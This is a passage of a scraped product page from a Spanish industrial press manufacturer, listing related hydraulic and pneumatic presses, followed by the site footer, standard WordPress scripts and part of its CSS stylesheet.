mecha: 20 mm.</p><p>&#8211; Peso neto: 36 Kg.</p><p>&#8211; Peso bruto: 38 Kg.</p><p>&nbsp;</p><div id='jp-relatedposts' class='jp-relatedposts' ><h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3></div></div></article><div class="related"><h3>Productos relacionados</h3><div class="row item-list"><div class="col-md-4"><div id="item-440" class="item post-440 product type-product status-publish has-post-thumbnail hentry product_category-hidraulicas product_category-prensas"><figure class="item-thumb"> <a href="https://www.industriascdr.es/product/prensa-hidraulica-ph-5000r/"> <img width="380" height="290" src="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/04/PH001.png?resize=380%2C290&amp;ssl=1" class="attachment-ci_thumb_large size-ci_thumb_large wp-post-image" alt="Prensa Hidráulica &#8211; PH-5000/R" title="Prensa Hidráulica &#8211; PH-5000/R" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/04/PH001.png?w=380&amp;ssl=1 380w, https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/04/PH001.png?resize=300%2C228&amp;ssl=1 300w, https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/04/PH001.png?resize=90%2C69&amp;ssl=1 90w" sizes="(max-width: 380px) 100vw, 380px" data-attachment-id="441" data-permalink="https://www.industriascdr.es/product/prensa-hidraulica-ph-5000r/ph5000r/" data-orig-file="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/04/PH001.png?fit=380%2C290&amp;ssl=1" data-orig-size="380,290" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="PH-5000/R" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/04/PH001.png?fit=300%2C228&amp;ssl=1" data-large-file="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/04/PH001.png?fit=380%2C290&amp;ssl=1" /> </a></figure><h3 class="item-title">Prensa Hidráulica &#8211; PH-5000/R</h3><p><center><b>PH-5000/R</b><br /> Prensa Hidráulica 5 Tn.</center></p> <a class="btn" href="https://www.industriascdr.es/product/prensa-hidraulica-ph-5000r/">Más información »</a></div></div><div class="col-md-4"><div id="item-782" class="item post-782 product type-product status-publish has-post-thumbnail hentry product_category-hidraulicas product_category-prensas"><figure class="item-thumb"> <a href="https://www.industriascdr.es/product/prensa-hidraulica-ph-6000h/"> <img width="380" height="290" src="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2015/05/PH6000H-380x290.jpg?resize=380%2C290&amp;ssl=1" class="attachment-ci_thumb_large size-ci_thumb_large wp-post-image" alt="Prensa Hidraulica &#8211; PH-6000/H" title="Prensa Hidraulica &#8211; PH-6000/H" decoding="async" srcset="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2015/05/PH6000H-380x290.jpg?resize=380%2C290&amp;ssl=1 380w, https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2015/05/PH6000H-380x290.jpg?resize=300%2C229&amp;ssl=1 300w, https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2015/05/PH6000H-380x290.jpg?resize=90%2C69&amp;ssl=1 90w" sizes="(max-width: 380px) 100vw, 380px" data-attachment-id="783" data-permalink="https://www.industriascdr.es/product/prensa-hidraulica-ph-6000h/ph6000h-380x290/" data-orig-file="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2015/05/PH6000H-380x290.jpg?fit=380%2C290&amp;ssl=1" data-orig-size="380,290" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="PH6000H-380&amp;#215;290" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2015/05/PH6000H-380x290.jpg?fit=300%2C229&amp;ssl=1" data-large-file="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2015/05/PH6000H-380x290.jpg?fit=380%2C290&amp;ssl=1" /> </a></figure><h3 class="item-title">Prensa Hidraulica &#8211; PH-6000/H</h3><p><center><b>PH-6000/H</b><br /> Prensa Hidráulica</center></p> <a class="btn" href="https://www.industriascdr.es/product/prensa-hidraulica-ph-6000h/">Más información »</a></div></div><div class="col-md-4"><div id="item-729" class="item post-729 product type-product status-publish has-post-thumbnail hentry product_category-neumaticas product_category-prensas"><figure class="item-thumb"> <a href="https://www.industriascdr.es/product/prensa-neumatica-pn-4000r/"> <img width="380" height="290" src="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2015/04/PN4000-380x290.jpg?resize=380%2C290&amp;ssl=1" class="attachment-ci_thumb_large size-ci_thumb_large wp-post-image" alt="Prensa Neumática &#8211; PN-4000/R" title="Prensa Neumática &#8211; PN-4000/R" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2015/04/PN4000-380x290.jpg?resize=380%2C290&amp;ssl=1 380w, https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2015/04/PN4000-380x290.jpg?resize=300%2C229&amp;ssl=1 300w, https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2015/04/PN4000-380x290.jpg?resize=90%2C69&amp;ssl=1 90w" sizes="auto, (max-width: 380px) 100vw, 380px" data-attachment-id="734" data-permalink="https://www.industriascdr.es/product/prensa-neumatica-pn-4000r/pn4000-380x290/" data-orig-file="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2015/04/PN4000-380x290.jpg?fit=380%2C290&amp;ssl=1" data-orig-size="380,290" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="PN4000-380&amp;#215;290" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2015/04/PN4000-380x290.jpg?fit=300%2C229&amp;ssl=1" data-large-file="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2015/04/PN4000-380x290.jpg?fit=380%2C290&amp;ssl=1" /> </a></figure><h3 class="item-title">Prensa Neumática &#8211; PN-4000/R</h3><p><center><b>PN-4000/R</b><br /> Prensa Neumática</center></p> <a class="btn" href="https://www.industriascdr.es/product/prensa-neumatica-pn-4000r/">Más información »</a></div></div></div></div></div></div></div></main></div></div></div><footer class="footer"><div class="container"><div class="row"><div class="col-xs-12"><div class="footer-top"><div class="row"><div class="col-sm-4"><aside id="facebook-likebox-2" class="widget widget_facebook_likebox group"><h3 class="widget-title"><a href="https://www.facebook.com/IndustriasCDR">Siguenos en Facebook</a></h3><div id="fb-root"></div><div class="fb-page" data-href="https://www.facebook.com/IndustriasCDR" data-width="200"  data-height="130" data-hide-cover="false" data-show-facepile="false" data-tabs="false" data-hide-cta="false" data-small-header="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/IndustriasCDR"><a href="https://www.facebook.com/IndustriasCDR">Siguenos en Facebook</a></blockquote></div></div></aside></div></div></div><div class="footer-bottom"><div class="row"><div class="col-sm-4"><aside id="googlemapswidget-2" class="widget google-maps-widget group"><h3 class="widget-title">Localización</h3><p><a data-gmw-id="googlemapswidget-2" class="gmw-thumbnail-map gmw-lightbox-enabled" href="#gmw-dialog-googlemapswidget-2"><img width="250" height="100" alt="Haz clic para abrir un mapa más grande" title="Haz clic para abrir un mapa más grande" src="//maps.googleapis.com/maps/api/staticmap?key=AIzaSyA1EAFMXl4ftyzRYyUEDwAoFgMKacNgGdA&amp;scale=1&amp;format=png&amp;zoom=7&amp;size=250x100&amp;language=en&amp;maptype=roadmap&amp;markers=size%3Adefault%7Ccolor%3A0xffa500%7Clabel%3AA%7CPol%C3%ADgono+Proalca+C%2F+Dali+nave+11+50420+Cadrete%2C+Zaragoza&amp;center=Pol%C3%ADgono+Proalca+C%2F+Dali+nave+11+50420+Cadrete%2C+Zaragoza"></a></p></aside></div></div></div></div></div></div><div class="footer-copy"><div class="container"><div class="row"><div class="col-sm-6"> <span class="footer-site-title">Industrias CDR</span> Pg. Proalca C/Dali naves 11,12,13 y 18 - Cadrete - Zaragoza - España</div><div class="col-sm-6"><p class="text-right">Industrias CDR, S.L. 1989/2026 <a href="https://www.industriascdr.es/aviso-legal/">Aviso legal y política de privacidad </a> | <a href="https://www.industriascdr.es/politica-de-cookies/">Política de cookies</a></p></div></div></div></div></footer></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/businessone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script defer src="[data-uri]"></script><script defer src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script> <style type="text/css">body {top:0 !important;}</style><div id="cmplz-cookiebanner-container"></div><div id="cmplz-manage-consent" data-nosnippet="true"></div><div class="gmw-dialog" style="display: none" data-map-height="550" data-map-width="550" data-thumb-height="100" data-thumb-width="250" data-map-skin="" data-map-iframe-url="https://www.google.com/maps/embed/v1/place?q=Pol%C3%ADgono+Proalca+C%2F+Dali+nave+11+50420+Cadrete%2C+Zaragoza&amp;attribution_source=Industrias+CDR&amp;attribution_web_url=https%3A%2F%2Fwww.industriascdr.es&amp;attribution_ios_deep_link_id=comgooglemaps%3A%2F%2F%3Fdaddr%3DPol%C3%ADgono+Proalca+C%2F+Dali+nave+11+50420+Cadrete%2C+Zaragoza&amp;maptype=roadmap&amp;zoom=14&amp;language=en&amp;key=AIzaSyA1EAFMXl4ftyzRYyUEDwAoFgMKacNgGdA" id="gmw-dialog-googlemapswidget-2" data-close-button="0" data-show-title="1" data-measure-title="0" data-close-overlay="1" data-close-esc="0"><div class="gmw-map"></div></div> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_cc9e759f24ba773aeef8a131889d3728.js" id="fancybox-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/plugins/cssigniter-shortcodes/src/vendor/tiny-slider/tiny-slider.min.js" id="tiny-slider-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/plugins/cssigniter-shortcodes/src/js/scripts.min.js" id="cisc-shortcodes-js"></script> <script defer id="smartstructurement_biserviceity-js-extra" src="[data-uri]"></script> <script defer id="smartstructurement_biserviceity-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_f2d8d0aeb67bf6d5258efd5d6018c9fe.js" id="jquery-superfish-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_9966fa2026f8a96c3537ff7afcacf5f7.js" id="jquery-mmenu-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_792a84d37e51528fe83a095d6684f868.js" id="jquery-flexslider-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_6634095895df5edeb153d6f9509baa50.js" id="jquery-fitVids-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_ebf333666b39ded20ec7fd3250558447.js" id="ci-front-scripts-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_74e9d0ee3b0f682d672569d5344c2567.js" id="retinajs-js"></script> <script defer id="jetpack-facebook-embed-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script> <script type="text/javascript" id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"48169505","post":"754","tz":"1","srv":"www.industriascdr.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "48169505", "754" ]);
//# sourceURL=jetpack-stats-js-before</script> <script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script defer id="cmplz-cookiebanner-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/plugins/google-maps-widget/js/jquery.colorbox.min.js" id="gmw-colorbox-js"></script> <script defer id="gmw-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_3f11003e4f95c873162cb0494908c797.js" id="gmw-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.industriascdr.es/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.industriascdr.es/wp-includes/js/wp-emoji-loader.min.js</script>  <script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});</script> <script defer src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_4f5a40a2cfc8109336b3e2c9c90b2354.css
body_size: 6067
content:
body{line-height:1.625;font-size:15px;color:#7b7b7b;font-family:Lato,"Helvetica Neue",sans-serif;background-color:#ebeae5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,.widget-title,h4,h5,h6{line-height:normal;margin:0 0 15px;-ms-word-wrap:break-word;word-wrap:break-word;color:#4e4e4e;letter-spacing:-.025em;text-shadow:1px 1px 0 rgba(255,255,255,.5)}h1{font-size:26px}h2{font-size:22px}h3,.widget-title{font-size:20px}h4{font-size:16px}h5{font-size:14px}h6{font-size:12px}p{margin:0 0 15px}img{display:inline-block;vertical-align:middle;max-width:100%;height:auto}a{transition:color .18s ease,background-color .18s ease,border-color .18s ease;outline:none;color:#ee5222;text-decoration:none}a:hover,a:focus{color:#f27751;outline:none;text-decoration:none}a:active{outline:none}.group:before,.group:after{content:" ";display:table}.group:after{clear:both}figure{margin:0}ul,ol{padding-left:20px}ul{list-style:disc}ol{list-style:decimal}dl{margin:0 0 20px}dt{font-weight:700}dd{margin:0 0 15px}blockquote{margin:20px 0;padding-left:15px;border-left:3px solid #ccc;font-size:17px;font-weight:300}blockquote cite{display:block;font-weight:700;font-style:italic;margin:10px 0 0;color:rgba(123,123,123,.8);font-size:14px}table{border-collapse:separate;border-spacing:0;width:100%}.entry-content table{border-width:1px 0 0 1px;margin-bottom:24px}.entry-content th:first-child,.entry-content td:first-child{padding-left:0}.entry-content th,.entry-content td{border-bottom:1px solid rgba(0,0,0,.1)}.entry-content caption,.entry-content th,.entry-content td{font-weight:400;text-align:left;padding:5px;vertical-align:middle}.entry-content th{border-width:0 1px 1px 0;font-weight:700;text-transform:uppercase;font-size:85%}.entry-content td{border-width:0 1px 1px 0}code,kbd,tt,var,samp,pre{font-family:monospace,serif;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;font-style:normal}pre{padding:15px;border:1px solid rgba(0,0,0,.1)}address{margin:0 0 15px}.sr-only,.screen-reader-text{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}embed,iframe,object,video,audio{margin-bottom:15px;max-width:100%}p>embed,p>iframe,p>object,p>audio,span>embed,span>iframe,span>object,span>audio{margin-bottom:0}#map,.map *{max-width:none !important}label{display:block;margin:0 0 2px;font-weight:400}input,textarea{display:inline-block;font-size:inherit;width:100%;max-width:100%;height:46px;padding:6px 12px;box-shadow:none;line-height:normal;border:1px solid #e6e6e4;background-color:#fff;background-image:none;border-radius:0;color:#7b7b7b}input:focus,textarea:focus{outline:none;border-color:#cdcdca}.footer input,.footer textarea{background-color:#413d33;color:#fff;border-color:rgba(255,255,255,.1)}@media (max-width:767px){input,textarea{width:100%}}input[type=search]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.footer ::-webkit-input-placeholder{color:#fff}.footer :-moz-placeholder{color:#fff}.footer ::-moz-placeholder{color:#fff}.footer :-ms-input-placeholder{color:#fff}textarea{height:auto}select{max-width:100%}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal;width:auto;height:auto}fieldset{margin:0 0 15px;padding:0;border:none;min-width:0}::-webkit-input-placeholder{color:rgba(123,123,123,.5);font-weight:400;opacity:1}:-moz-placeholder{color:rgba(123,123,123,.5);font-weight:400;opacity:1}::-moz-placeholder{color:rgba(123,123,123,.5);font-weight:400;opacity:1}:-ms-input-placeholder{color:rgba(123,123,123,.5);font-weight:400;opacity:1}.btn,.comment-reply-link,input[type=button],input[type=submit],input[type=reset],button{display:inline-block;margin:0;line-height:normal;box-shadow:none;text-align:center;vertical-align:middle;cursor:pointer;white-space:nowrap;transition:.18s background-color ease,color .18s ease,.18s border-color ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;border-radius:0;width:auto;height:auto;background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);border:1px solid #464237;color:#fff;font-weight:700;text-shadow:1px 1px 0 rgba(0,0,0,.5);padding:8px 20px 9px;font-size:13px}.btn:active,.comment-reply-link:active,input[type=button]:active,input[type=submit]:active,input[type=reset]:active,button:active{outline:none}.btn:hover,.comment-reply-link:hover,input[type=button]:hover,input[type=submit]:hover,input[type=reset]:hover,button:hover{background:#4f4a3e;color:#fff;text-decoration:none}.btn:focus,.comment-reply-link:focus,input[type=button]:focus,input[type=submit]:focus,input[type=reset]:focus,button:focus{outline:none}.footer .btn,.footer .comment-reply-link,.footer input[type=button],.footer input[type=submit],.footer input[type=reset],.footer button{background:#ee5222;background-image:-webkit-linear-gradient(180deg,#f27751,#ee5222);background-image:linear-gradient(180deg,#f27751,#ee5222);border:1px solid #ed4714}.footer .btn:hover,.footer .comment-reply-link:hover,.footer input[type=button]:hover,.footer input[type=submit]:hover,.footer input[type=reset]:hover,.footer button:hover{background:#ee5222}.ci-slider{margin:0;padding:0;box-shadow:none;border-radius:0;border:0}.ci-slider.loading:before{width:40px;height:40px;background-color:#fff;border-radius:100%;-webkit-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out;content:"";position:absolute;right:20px;top:20px;z-index:1000}.ci-slider .slides li:after{content:" ";position:absolute;top:0;left:0;z-index:-1000}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes scaleout{0%{transform:scale(0);-webkit-transform:scale(0)}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0}}.ci-direction-nav a{top:50%;opacity:.7;line-height:normal}.ci-direction-nav a:hover{color:#fff;opacity:1}.ci-slider .slides>li:first-child{display:block;-webkit-backface-visibility:visible}.ci-slider.loading .slides>li:first-child{opacity:1 !important}.media{margin:0 0 15px}.media:last-child{margin-bottom:0}.media,.media-body{overflow:hidden;zoom:1}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-left{padding-right:15px}.media-right{padding-left:15px}.nav{background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);border:1px solid #24221c;box-shadow:0 2px 0 rgba(0,0,0,.1);z-index:10;position:relative}.nav ul{margin:0;padding:0;list-style:none}.navigation:before,.navigation:after{content:" ";display:table}.navigation:after{clear:both}.navigation li{position:relative;z-index:100}.navigation>li{float:left}.navigation ul{position:absolute;z-index:300;top:-999em}.navigation li:hover>ul,.navigation .sfHover>ul{top:auto}.navigation li li:hover>ul,.navigation li .sfHover>ul{top:0;left:100%}.navigation li li li:hover>ul,.navigation li li .sfHover>ul{top:0;left:100%}.navigation a,.navigation .navigation a:visited{display:block;white-space:nowrap}.navigation a{font-weight:700;font-size:16px;letter-spacing:-.035em;color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.5)}.navigation a:hover,.navigation .sfHover>a{text-decoration:none;color:#ee5222}.navigation>li>a{padding:13px 25px;border-right:1px solid rgba(0,0,0,.1);border-left:1px solid rgba(255,255,255,.05)}.navigation>li ul a{padding:11px 18px;background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);border-left:1px solid rgba(255,255,255,.1);border-right:1px solid rgba(0,0,0,.15);border-bottom:1px solid rgba(0,0,0,.15);border-top:1px solid rgba(0,0,0,.15);font-size:.9em}.navigation>li>a:hover,.navigation>li.sfHover>a,.navigation>li.sfHover>a:active,.navigation>li.current_page_item>a,.navigation>li.current-menu-item>a,.navigation>li.current-menu-ancestor>a,.navigation>li.current-menu-parent>a,.navigation>li.current>a{color:#ee5222}.navigation ul{min-width:200px}.navigation a.sf-with-ul{position:relative;padding-right:38px}.navigation.sf-arrows .sf-with-ul:after{content:'\f078';font-family:FontAwesome;position:absolute;top:50%;right:14px;margin-top:-5px;font-size:8px;font-weight:400}.navigation.sf-arrows ul .sf-with-ul:after{right:8px;content:"\f054"}.header{border-top:7px solid rgba(0,0,0,.05)}.head-nav{margin:-7px 0 0;padding:0;list-style:none;text-align:right}.head-nav li{display:inline-block;font-size:14px;margin-left:15px}.head-nav li a{color:#4e4e4e;display:block;padding:8px 0 5px}.head-nav li a:hover{color:#ee5222}.head-nav li.ribbon a,.head-nav li.rbn-link a{background-color:#a7c1c0;color:#2b3e3d;text-shadow:1px 1px 0 rgba(255,255,255,.5);font-weight:700;padding:8px 30px;font-size:15px;position:relative}.head-nav li.ribbon a:after,.head-nav li.rbn-link a:after{content:"";position:absolute;top:3px;left:3px;width:calc(100% - 6px);height:calc(100% - 6px);border:1px solid rgba(255,255,255,.15)}.brand{font-weight:900;display:inline-block;margin:0;font-size:34px}.brand a{color:#4e4e4e}.mast-head{padding-top:20px;padding-bottom:25px}.site-tagline{display:inline-block;margin:0 0 0 10px;color:#4e4e4e}.head-right{text-align:right}.head-tel{color:#4e4e4e;font-size:20px;text-shadow:1px 1px 0 rgba(255,255,255,.5);display:inline-block;margin-top:6px}.head-tel i{font-size:18px;position:relative;top:-1px;opacity:.4;margin-right:5px}.inner{background-color:#fdfefb}.main{padding:0 6px;border-left:5px solid #e6e6e4;border-right:5px solid #e6e6e4;position:relative;background-color:#fdfefb}.main .inner{padding:25px 15px 35px}.home-slider-wrap{border:5px solid #e6e6e4;border-top:0;background-color:#fdfefb}.home-slider{height:500px;padding:0 5px 5px;background-color:#fdfefb;border-top:0}.home-slider .ci-viewport{height:100%}.home-slider .slides{height:100%}.home-slider .slides li{height:100%;background-repeat:no-repeat;background-position:top center;background-size:cover}.home-slider .slide-content-wrap{height:100%}.home-slider .slide-content{height:100%;width:400px;padding:50px 40px;overflow:hidden;background-color:rgba(0,0,0,.7);color:#fff}.home-slider .slide-title{font-size:30px;font-weight:900;margin:0 0 20px;line-height:1.1;letter-spacing:-.035em}.home-slider .slide-title a{color:#fff}.home-slider .slide-more{font-weight:900;font-size:20px}.home-slider .ci-control-nav{bottom:-34px;z-index:10}.home-slider .ci-control-nav li{margin:0;display:inline-block;padding:7px 3px 9px;background:#ee5222;background-image:-webkit-linear-gradient(180deg,#f27751,#ee5222);background-image:linear-gradient(180deg,#f27751,#ee5222);border-top:3px solid rgba(255,255,255,.1);border-bottom:1px solid #cd3c10;box-shadow:2px 2px 0 rgba(0,0,0,.1)}.home-slider .ci-control-nav li:first-child{padding-left:24px}.home-slider .ci-control-nav li:last-child{padding-right:24px}.home-slider .ci-control-nav li a{background:rgba(0,0,0,.15);border-bottom:1px solid rgba(255,255,255,.4);border-right:1px solid rgba(255,255,255,.4);box-shadow:inset 1px 1px 0 rgba(0,0,0,.2)}.home-slider .ci-control-nav li a.ci-active{background:#fff;box-shadow:1px 1px 0 rgba(0,0,0,.2)}.top-widget-area{padding:70px 0 30px}.mid-widget-area{padding:70px 0 30px;background-color:#e1ded8;border-bottom:1px solid rgba(255,255,255,.5);box-shadow:inset 0 0 10px 0 rgba(0,0,0,.1);border-top:5px solid rgba(255,255,255,.2)}.bottom-widget-area{padding:60px 0}.item{margin:0 0 35px}.sidebar .item{margin-bottom:10px}.item-thumb{margin:0 0 15px;padding:6px;border:3px solid #e6e6e4;position:relative;background-color:#fdfefb}.main .item-thumb{border:0;background-color:#fff}.item-thumb>a{display:block;background-color:#fdfefb}.item-thumb>a:hover{background-color:#ebeae5}.entry{margin:0 0 35px}.entry:only-of-type{margin:0}.entry-thumb{margin:0 0 20px}.entry-thumb:not(.media-left){display:inline-block}.entry-thumb.alignnone,.entry-thumb.alignleft,.entry-thumb.alignright,.entry-thumb.aligncenter{margin-top:0}.entry-thumb.media-left,.entry-thumb.media-right{max-width:260px;width:260px}.entry-thumb>a{border:1px solid #e6e6e4;background-color:#fff;display:block;padding:5px}.entry-title{border-bottom:1px solid #e6e6e4;padding:0 0 